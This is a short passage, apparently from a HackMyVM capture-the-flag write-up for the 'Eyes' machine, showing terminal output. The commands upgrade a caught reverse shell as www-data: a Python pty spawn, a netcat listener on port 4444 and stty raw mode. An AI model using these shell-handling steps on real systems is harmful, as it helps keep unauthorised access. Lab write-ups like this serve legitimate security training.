 python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@eyes:~/html$ export TERM=xterm
export TERM=xterm
www-data@eyes:~/html$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Eyes]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset